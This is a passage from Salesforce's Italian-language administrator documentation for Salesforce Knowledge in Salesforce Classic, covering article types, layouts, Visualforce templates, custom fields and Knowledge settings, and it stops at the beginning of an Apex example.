

### **4.** Fare clic su **Salva**.

- **5.** Nella pagina dei dettagli del tipo di articolo, immettere le seguenti informazioni:
	- **•** Nell'elenco correlato Campi, [creare o modificare i campi personalizzati](#page-2767-0) in funzione delle proprie esigenze.
	- **•** Nell'elenco correlato Campi, [modificare il layout del tipo di articolo](#page-2762-0) in funzione delle esigenze per riorganizzare i campi e creare le sezioni.

**•** Nell'elenco correlato Visualizzazioni canale, [scegliere un modello](#page-2763-0) per Applicazione interna, Partner, Cliente e Public Knowledge Base.

### VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

## <span id="page-2761-0"></span>Eliminazione dei tipi di articoli

Per eliminare un tipo di articolo:

- **1.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
- **2.** Accanto al tipo di articolo desiderato, fare clic su **Canc**.
- **3.** Confermare l'eliminazione del tipo di articolo.

### Note sull'eliminazione dei tipi di articoli

Quando si eliminano dei tipi di articoli, tenere presente quanto segue:

- **•** Se l'organizzazione dispone di un solo tipo di articolo, questo non può essere eliminato. Tutte le organizzazioni Salesforce Knowledge devono avere almeno un tipo di articolo distribuito. Creare un nuovo tipo di articolo ed eliminare quello vecchio.
- **•** Tutti gli articoli associati a un tipo di articolo eliminato vengono rimossi automaticamente da tutti i canali, comprese le bozze, gli articoli pubblicati e quelli archiviati.
- **•** Salesforce non visualizza i tipi di articoli eliminati nel Cestino insieme agli altri record eliminati. I tipi di articoli eliminati sono invece visualizzati per 15 giorni nell'elenco Tipi di articoli eliminati sulla pagina della visualizzazione elenco degli articoli. In questo lasso di tempo è possibile ripristinare o eliminare definitivamente il tipo di articolo e gli articoli associati. Dopo 15 giorni, il tipo di articolo e gli articoli correlati vengono cancellati definitivamente.
- **•** Se un utente fa clic su un segnalibro che indirizza all'URL di un articolo eliminato, il sistema visualizza un messaggio Privilegi insufficienti.

VEDERE ANCHE:

[Definizione dei tipi di articoli](#page-2759-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per eliminare i tipi di articoli:

**•** "Personalizza applicazione"

E

### <span id="page-2762-0"></span>Modifica dei layout dei tipi di articoli

I layout dei tipi di articoli determinano i campi che possono essere visualizzati e modificati dagli utenti durante l'immissione dei dati di un articolo. Determinano inoltre quali sezioni vengono visualizzate quando gli utenti consultano gli articoli. Il formato dell'articolo, ad esempio la visualizzazione di sezioni del layout sotto forma di sottoschede o di pagine singole dotate di link, viene definito dal [modello del tipo di articolo.](#page-2763-0) Ogni tipo di articolo ha un solo layout, ma è possibile scegliere un modello diverso per ciascuno dei quattro [canali](#page-2335-0) del tipo di articolo.

Suggerimento: È anche possibile utilizzare la [protezione a livello di campo](#page-2370-0) per nascondere i campi sui tipi di articoli. Ad esempio, se si pubblica lo stesso articolo nell'applicazione interna e nel Portale Clienti, conviene utilizzare la protezione a livello di campo per nascondere un campo personalizzato quale Commenti interni agli utenti del Portale Clienti.

Per modificare il layout di un tipo di articolo:

- **1.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
- **2.** Selezionare uno dei tipi di articoli nell'elenco.
- **3.** Nell'elenco correlato Campi, fare clic su **Modifica layout**.
- **4.** Quando si lavora sul layout:
	- **•** L'editor di layout è suddiviso in due parti: una tavolozza nella parte superiore dello schermo e il layout in quella inferiore. La tavolozza contiene i campi disponibili e un elemento sezione. Il layout contiene una sezione Informazioni e uno spazio che consente di aggiungere altre sezioni. Per impostazione predefinita, tutti i campi personalizzati vengono inclusi nella sezione Informazioni.

Nota: i campi standard Numero articolo, Riepilogo, Titolo e Nome URL non sono visualizzati nel layout. Numero articolo e Riepilogo vengono visualizzati in una sezione Proprietà di sola lettura all'inizio dell'articolo pubblicato. Questa intestazione comprende anche i campi Prima pubblicazione, Ultima modifica e Ultima pubblicazione.

- **•** Per aggiungere una nuova sezione, trascinare l'elemento sezione nella tavolozza.
- **•** Per modificare il nome di una sezione, fare clic sul relativo titolo. La sezione Informazioni non può essere rinominata.
- Per eliminare un campo da una sezione, trascinarlo sul lato destro della tavolozza o fare clic sull'icona a accanto al campo.
- Per eliminare una sezione dal layout del tipo di articolo, fare clic sull'icona **a** accanto al nome della sezione.
- **•** Utilizzare i pulsanti di annullamento e ripetizione rispettivamente per tornare indietro e per andare avanti.
- **•** Utilizzare le seguenti scelte rapide da tastiera:
	- **–** Annulla = CTRL+Z
	- **–** Ripeti = CTRL+Y
	- **–** Salvataggio rapido = CTRL+S
- **•** Per selezionare più elementi uno a uno, utilizzare CTRL+clic. Per selezionare un gruppo di più elementi, utilizzare MAIUSC+clic.
- **•** Per individuare rapidamente qualsiasi elemento all'interno della tavolozza, utilizzare la casella Ricerca veloce. Tale casella è utile soprattutto per i layout di tipi di articoli in cui gli elementi disponibili nella tavolozza sono molto numerosi.
- **•** Per salvare le modifiche e continuare a modificare il layout del tipo di articolo, fare clic su **Salvataggio rapido**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per personalizzare il layout dei tipi di articoli:

**•** "Personalizza applicazione" E

**•** Per salvare le modifiche una volta terminata la personalizzazione del layout di un tipo di articolo, fare clic su **Salva**. Se ci si sposta dal layout del tipo di articolo prima di salvare, le modifiche non vengono salvate.

### VEDERE ANCHE:

[Definizione dei tipi di articoli](#page-2759-0) [Aggiunta di campi personalizzati ai tipi di articoli](#page-2767-0)

#### <span id="page-2763-0"></span>Assegnazione dei modelli dei tipi di articoli

I tipi di articolo di Salesforce Knowledge richiedono un modello per ogni canale.

Tale modello specifica come vengono rese graficamente le sezioni definite nel layout del tipo di articolo. Salesforce è dotato di due modelli di tipi di articolo standard, Scheda e Sommario. È inoltre possibile [creare modelli personalizzati](#page-2765-0) mediante Visualforce.

Se si sceglie il modello Scheda, le sezioni definite nel layout compaiono sotto forma di schede quando gli utenti visualizzano l'articolo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per modificare l'assegnazione dei modelli dei tipi di articoli:

**•** "Gestisci Salesforce Knowledge"

#### **Articolo pubblicato utilizzando la scheda Modello tipo di articolo**



Se si sceglie il modello Sommario, le sezioni definite nel layout sono visualizzate su una pagina con collegamenti ipertestuali a ciascun titolo di sezione.



### **Articolo pubblicato utilizzando il sommario Modello tipo di articolo**

Per scegliere il modello da assegnare a un canale:

- **1.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
- **2.** Fare clic su un'etichetta per visualizzare la pagina dei dettagli del tipo di articolo.
- **3.** Nell'elenco correlato Visualizzazioni canale, fare clic su **Modifica**.
- **4.** Specificare il modello per ciascun canale.

Per Applicazione interna, Cliente e Partner, il modello predefinito è **Scheda**. Per Public Knowledge Base, il modello predefinito è **Sommario**. Se la propria organizzazione dispone di un modello personalizzato per un determinato tipo di articolo, esso viene visualizzato anche nel menu a discesa.

**5.** Fare clic su **Salva**.

VEDERE ANCHE: [Modifica dei layout dei tipi di articoli](#page-2762-0) [Definizione dei tipi di articoli](#page-2759-0)

<span id="page-2765-0"></span>Creazione di modelli di tipi di articoli personalizzati

I tipi di articolo di Salesforce Knowledge richiedono un modello per ogni canale.

I modelli standard (Scheda e Sommario) specificano come vengono rese graficamente le sezioni definite nel layout del tipo di articolo per l'articolo pubblicato. Ad esempio, se si sceglie il modello Scheda, le sezioni definite nel layout compaiono sotto forma di schede quando gli utenti visualizzano l'articolo. Con il modello Sommario, le sezioni vengono visualizzate in un'unica pagina contenente i collegamenti ipertestuali a ciascuna sezione. È inoltre possibile creare un modello personalizzato utilizzando Visualforce. I modelli personalizzati non sono associati al layout del tipo di articolo.

Per creare un modello di tipo di articolo personalizzato:

- **1.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
- **2.** Trovare il tipo di articolo di cui si desidera creare il modello e fare clic sul relativo titolo per aprire la pagina dei dettagli corrispondente. Prendere nota del Nome API del tipo di articolo, che sarà necessario per la creazione della pagina Visualforce.
- **3.** Da Imposta, digitare *Pagine Visualforce* nella casella Ricerca veloce e quindi selezionare **Pagine Visualforce**.
- **4.** Fare clic su **Nuovo**.
- **5.** Nella casella di testo Nome, immettere il testo che dovrà apparire nell'URL come nome della pagina. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
- **6.** Nella casella di testo Etichetta, digitare il testo che sarà visualizzato dagli utenti quando si sceglie questo modello nell'elenco correlato Visualizzazioni canale nella pagina dei dettagli del tipo di articolo.
- **7.** Aggiungere il markup Visualforce. L'unico requisito per i modelli di tipi di articoli personalizzati è che il controller standard deve essere uguale al Nome API del tipo di articolo. Ad esempio, se il Nome API del tipo di articolo è *Offer\_\_kav*, il markup sarà:

```
<apex:page standardController="Offer__kav">
```

```
... page content here ...
```
</apex:page>

- Nota: fare clic su **Riferimento componente** per un elenco dei componenti Visualforce, ad esempio *knowledge:articleRendererToolbar* e *knowledge:articleCaseToolbar*, disponibili per l'uso nei modelli dei tipi di articolo personalizzati.
- **8.** Se il tipo di articolo include un [campo File](#page-2834-0), è possibile consentire agli utenti di scaricare il contenuto del campo. Nell'esempio seguente, il tipo di articolo è *Offer*, il nome del campo File è *my\_file* e il testo che appare come collegamento è *Fai clic qui*:

```
<apex:outputLink value="{!URLFOR($Action.Offer__kav.FileFieldDownload,
Offer__kav.id, ['field'=$ObjectType.Offer__kav.fields.my_file__Body__s.name])}">Click
me</apex:outputLink>
```
EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare, modificare o eliminare i modelli dei tipi di articoli:

**•** "Personalizza applicazione"

E

- Nota: Se il campo File è vuoto (ovvero l'autore non ha caricato alcun file), il link rimane visualizzato nell'articolo pubblicato ma senza funzione. Se non si desidera visualizzare il link quando il campo File è vuoto, sostituire *Fai clic qui* nell'esempio con il nome del file, ad esempio *{!Offer\_\_kav.my\_file\_\_Name\_\_s}*.
- **9.** Fare clic su **Salva**. Ora il modello personalizzato può essere assegnato a qualsiasi canale nel tipo di articolo. Per ulteriori informazioni, vedere [Assegnazione dei modelli dei tipi di articoli](#page-2763-0) a pagina 2758.

### VEDERE ANCHE:

[http://www.salesforce.com/us/developer/docs/pages/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/) [Gestione dei tipi di articoli](#page-2766-0)

### <span id="page-2766-0"></span>Gestione dei tipi di articoli

Quando crea un articolo, l'autore deve selezionare un tipo di articolo. I tipi di articoli, quali le Domande frequenti e le Esercitazioni, determinano il formato e la struttura di visualizzazione di un articolo per ogni tipo di pubblico, o canale. Per ogni tipo di articolo è possibile creare campi personalizzati, personalizzare il layout aggiungendo o eliminando sezioni e campi e scegliere un modello per ogni canale. È inoltre possibile creare regole di flusso di lavoro e processi di approvazione per consentire all'organizzazione di controllare e gestire la creazione e la pubblicazione degli articoli.

Dopo aver creato i tipi di articoli, è possibile personalizzarli, modificarli ed eliminarli. Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge** per visualizzare la pagina contenente l'elenco di tutti i tipi di articoli definiti per l'organizzazione. Dalla pagina di elenco Tipi di articoli è possibile:

- **•** Fare clic su **Nuovo tipo di articolo** per [definire un tipo di articolo.](#page-2759-0)
- **•** Fare clic sul nome del tipo di articolo per visualizzare la pagina dei dettagli, da cui è possibile modificare i campi esistenti, aggiungere nuovi campi personalizzati, aggiungere e modificare sezioni nel layout del tipo di articolo, assegnare e creare [layout compatti](#page-3951-0) e selezionare un modello per ogni canale.
- **•** Fare clic su **Canc** per [eliminare un tipo di articolo.](#page-2761-0)

#### VEDERE ANCHE:

[Modifica dei layout dei tipi di articoli](#page-2762-0) [Assegnazione dei modelli dei tipi di articoli](#page-2763-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare o eliminare i tipi di articoli:

**•** "Personalizza applicazione"

E

## <span id="page-2767-0"></span>Aggiunta di campi personalizzati ai tipi di articoli

Creare campi personalizzati per memorizzare informazioni rilevanti per i propri articoli. Prima di iniziare, determinare il [tipo di campo personalizzato](#page-2833-0) da creare. Gli unici campi standard disponibili per i tipi di articoli sono Numero articolo, Riepilogo, Titolo e Nome URL; pertanto, come minimo, è opportuno creare un campo in cui gli autori possano scrivere il corpo dell'articolo.

Nota: gli autori possono visualizzare il Nome URL quando creano o modificano un articolo. Il Nome URL non è visibile per gli utenti finali che consultano gli articoli pubblicati.

Per aggiungere un campo personalizzato:

- **1.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
- **2.** Selezionare un tipo di articolo.
- **3.** Fare clic su **Nuovo** nell'elenco correlato Campi.
- **4.** Scegliere il tipo di campo da creare, quindi fare clic su **Avanti**.
- **5.** Immettere un'etichetta di campo. Il nome del campo viene compilato automaticamente in base all'etichetta di campo immessa. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. verificare che il nome del campo personalizzato non sia identico a quello di altri campi standard relativi all'oggetto.
- **6.** Immettere qualsiasi attributo per il campo, ad esempio Descrizione, e fare clic su **Avanti** per continuare.

Nota: Non è possibile immettere un valore predefinito per qualsiasi campo personalizzato.

- **7.** Impostare la [protezione a livello di campo](#page-2370-0) per determinare se il campo dovrà essere visibile e modificabile o di sola lettura per profili specifici e fare clic su **Avanti**. La protezione a livello di campo consente di controllare i campi visibili nei diversi canali.
- 8. Per evitare che il campo sia aggiunto automaticamente al layout del tipo di articolo, deselezionare Sì, aggiungere questo campo personalizzato al layout.
- **9.** Fare clic su **Salva** per terminare l'operazione o su **Salva e Nuovo** per creare altri campi personalizzati.
- **10.** Se lo si desidera, [modificare la disposizione dei campi personalizzati](#page-2762-0) nel layout del tipo di articolo.
- Nota: la creazione di campi può richiedere la modifica contemporanea di un numero elevato di record. Per elaborare le modifiche in modo efficiente, Salesforce potrebbe mettere la richiesta in attesa e inviare un'email di notifica al termine del processo.
- Avvertenza: se si converte un campo personalizzato in un [tipo di articolo](#page-2766-0) in un altro tipo di campo, si perderanno i dati. Non convertire un campo personalizzato in un tipo di articolo, a meno che tale campo non contenga alcun dato.

### VEDERE ANCHE:

[Impostazione della protezione a livello di campo per un articolo](#page-2370-0) [Modifica dei layout dei tipi di articoli](#page-2762-0)

[Assegnazione dei modelli dei tipi di articoli](#page-2763-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare o modificare campi personalizzati:

**•** "Personalizza applicazione" E

### Utilizzo dell'elenco correlato Campi

Nell'elenco correlato Campi della pagina dei dettagli del tipo di articolo è possibile:

- **•** Modificare i campi standard Numero articolo, Riepilogo, Titolo e Nome URL. Questi campi sono obbligatori per tutti i tipi di articoli e non si possono eliminare.
- **•** Fare clic su **Nuovo** per [creare un campo personalizzato](#page-2767-0). Tutti i tipi di articoli devono avere almeno un campo area di testo RTF per la redazione del testo dell'articolo e un campo File per allegare documenti agli articoli.Per decidere più agevolmente quali tipi di campi personalizzati sono necessari per un determinato tipo di articolo, consultare la sezione sui [campi personalizzati](#page-2833-0) [per i tipi di articoli](#page-2833-0).
- **•** Fare clic su **Imposta tracciamento cronologia** per [tenere traccia degli aggiornamenti dei](#page-2369-0) [campi](#page-2369-0) per il tipo di articolo.
- **•** Fare clic su **Modifica layout** per [eliminare i campi o modificarne la disposizione e modificare](#page-2762-0) [le sezioni](#page-2762-0) per un determinato tipo di articolo.

#### VEDERE ANCHE:

[Modifica dei layout dei tipi di articoli](#page-2762-0) [Impostazione della protezione a livello di campo per un articolo](#page-2370-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare o modificare campi personalizzati:

**•** "Personalizza applicazione"

Per modificare i layout dei tipi di articoli:

# <span id="page-2769-0"></span>Personalizzazione delle impostazioni di Salesforce Knowledge

Nota: Prima di abilitare Salesforce Knowledge, è necessario [creare almeno un tipo di articolo](#page-2759-0).

Salesforce Knowledge è una Knowledge Base in cui gli utenti possono facilmente creare e gestire i contenuti, noti come articoli, nonché trovare e consultare rapidamente gli articoli desiderati. Per ulteriori informazioni, vedere [Panoramica su Salesforce Knowledge](#page-2332-0).

Da Imposta, immettere *Impostazioni di Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Knowledge**. Se Salesforce Knowledge non è stato abilitato nella propria organizzazione, è disponibile l'opzione **Abilita Salesforce Knowledge**. Se Salesforce Knowledge è già abilitato, è possibile configurare le seguenti impostazioni facoltative.

### **Consenti agli utenti di creare e modificare articoli dalla scheda Articoli**

Se questa casella di controllo è selezionata, gli utenti possono creare e modificare articoli dalla scheda Articoli.

### **Attivare il campo Stato convalida per gli articoli**

Quando si attiva il campo Stato convalida, gli utenti possono selezionare i valori che mostrano se il contenuto dell'articolo è stato convalidato o meno.

**ConsentI agli utenti di aggiungere contenuti multimediali esterni all'editor HTML standard** Se la casella di controllo è selezionata, gli utenti possono tagliare e incollare HTML <iframe> per inserire contenuti multimediali dai seguenti siti: Dailymotion, Vimeo e YouTube.

### **Mostrare i riepiloghi degli articoli nelle visualizzazioni elenco degli articoli**

Per ciascun canale, specificare se visualizzare i dettagli Riepilogo dell'articolo nella scheda Articoli.

### **Scegliere la lingua o le lingue per la Knowledge Base**

<span id="page-2769-1"></span>La Lingua Knowledge Base predefinita deve essere la lingua principale utilizzata per la redazione degli articoli. L'impostazione predefinita è la lingua dell'organizzazione.

Se si prevede di pubblicare gli articoli in più di una lingua, selezionare Lingue multiple e scegliere le impostazioni di traduzione. Per le istruzioni, vedere [Impostazione di una Knowledge Base multilingue](#page-2783-0) a pagina 2778.

### **Consenti agli utenti di creare un articolo da un caso**

Se questa casella di controllo è selezionata, gli utenti possono creare una bozza di articolo che viene allegato al caso quando l'articolo viene pubblicato utilizzando una delle seguenti opzioni.

- **•** Creare articoli utilizzando l'editor semplice solo durante la chiusura dei casi.
- **•** Creare articoli utilizzando l'editor standard ogni volta che un utente crea un articolo. Accertarsi che gli utenti dispongano delle autorizzazioni "Gestisci articoli", "Lettura" e "Crea".

Selezionare un tipo di articolo predefinito. Per gli articoli creati durante la chiusura di un caso, assegnare l'articolo a un utente.

<span id="page-2769-2"></span>Per aiutare gli agenti a creare gli articoli più velocemente, [selezionare una classe Apex](#page-2771-0) che precompila i campi nella bozza. Per impostazione predefinita, il campo Titolo in tutte le bozze di articoli contiene l'oggetto del caso.

Se si seleziona questa opzione, fare clic su **Proprietà layout** nei layout di ogni pagina di chiusura dei casi e selezionare Abilita invii durante la chiusura dei casi e Invia articoli.

### **Utilizza un profilo per creare PDF degli articoli per i clienti sui casi**

Per impostazione predefinita, quando un utente [crea un articolo in formato PDF da un caso](#page-2212-0), il file PDF include tutti i campi dell'articolo visibili per quell'utente. Se si desidera che i file PDF vengano generati in base a un profilo diverso, ad esempio un profilo in grado di nascondere alcuni campi dei clienti, selezionare Utilizza un profilo per creare PDF degli articoli per i clienti sui casi e scegliere il profilo che può determinare la visibilità dei campi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI **UTENTE**

Per abilitare Salesforce Knowledge:

**•** "Personalizza applicazione"

### <span id="page-2770-0"></span>**Abilitare l'elenco di casi collegati a un articolo**

Gli agenti e i responsabili Salesforce Knowledge possono visualizzare un elenco dei casi cui è collegato un articolo. Ciò consente di convalidare più facilmente se l'articolo è la soluzione giusta per un caso e di visualizzare gli articoli più utilizzati, senza eseguire un rapporto. L'elenco correlato Casi collegati:

- **•** È visibile nella pagina dei dettagli o di anteprima di qualsiasi articolo che sia stato pubblicato almeno una volta.
- **•** Visualizza un massimo di 200 casi.
- **•** È ordinato in ordine decrescente in base alla data di collegamento dell'articolo al caso. L'ordine non può essere modificato.
- **•** Non è visualizzato negli articoli archiviati o nelle pagine di modifica o dei dettagli di una traduzione.
- **•** Non è visualizzato per gli utenti esterni, ad esempio per gli utenti di portale o comunità o in Salesforce1.

### **Consenti agli utenti di condividere articoli tramite URL pubblici**

Un articolo disponibile in una Public Knowledge Base può essere condiviso mediante un URL. Nell'elenco Siti disponibili, selezionare i siti da cui gli agenti potranno inviare URL e aggiungerli all'elenco Siti selezionati. Gli agenti possono quindi inviare ai clienti dell'assistenza clienti un URL tramite email che si colleghi direttamente all'articolo nella Public Knowledge Base.

### **Consenti agli utenti di creare un articolo a partire da una risposta**

Se la casella di controllo è selezionata, i membri di una comunità di risposte o di una comunità Risposte Chatter possono convertire le risposte utili in articoli. Il tipo di articolo selezionato determina i campi visualizzati nell'articolo bozza. Tuttavia, in tutti gli articoli il campo Titolo contiene la domanda, mentre il campo Riepilogo contiene la risposta. Dopo aver promosso una risposta ad articolo, la risposta originale includerà un messaggio di stato che ne indica l'associazione all'articolo bozza. Quando l'articolo viene pubblicato, il messaggio nella risposta contiene un link all'articolo.

VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0) [Creazione di sinonimi di ricerca](#page-2775-0) [Esempio di personalizzazione Apex per l'invio di articoli da casi](#page-2771-0)

# <span id="page-2771-0"></span>Esempio di personalizzazione Apex per l'invio di articoli da casi

Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.

Se l'organizzazione [consente agli agenti dell'assistenza clienti di creare articoli Salesforce Knowledge](#page-2769-1) durante la chiusura di un caso, è possibile utilizzare Apex per precompilare i campi sulle bozze di articoli. A questo scopo, creare una classe Apex e assegnarla al tipo di articolo del caso utilizzando l'esempio seguente come guida. Per ulteriori informazioni sulla sintassi e l'utilizzo di Apex, vedere il manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Impostare l'esempio creando il tipo di articolo, il campo e le categorie di dati seguenti. Non cambiare il Nome API predefinito assegnato a ogni nuovo oggetto.

- **1.** [Creare un tipo di articolo](#page-2759-0) di nome *FAQ*.
- **2.** [Creare un campo personalizzato di testo](#page-2767-0) di nome Details.
- **3.** [Creare un gruppo di categorie](#page-2792-0) di nome *Geography* e [assegnarlo a una categoria](#page-2806-0) di nome *USA*.
- **4.** [Creare un gruppo di categorie](#page-2792-0) di nome *Topics* e [assegnarlo a una categoria](#page-2806-0) di nome *Maintenance*.

Per terminare l'esempio, creare e assegnare una classe Apex:

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex** e fare clic su **Nuova**.
